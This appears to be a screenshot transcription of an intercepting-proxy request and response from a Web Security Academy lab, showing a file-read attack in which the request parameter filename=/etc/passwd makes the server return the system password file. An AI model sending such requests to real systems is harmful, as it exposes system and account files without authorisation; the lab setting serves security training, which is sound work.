 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a8b000b044b2ca481ea168700760065.web-security-academy.n
et
3 Cookie: session=q80Ov5DF0UEnyqDBGWlvdPtopraz57MZ
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin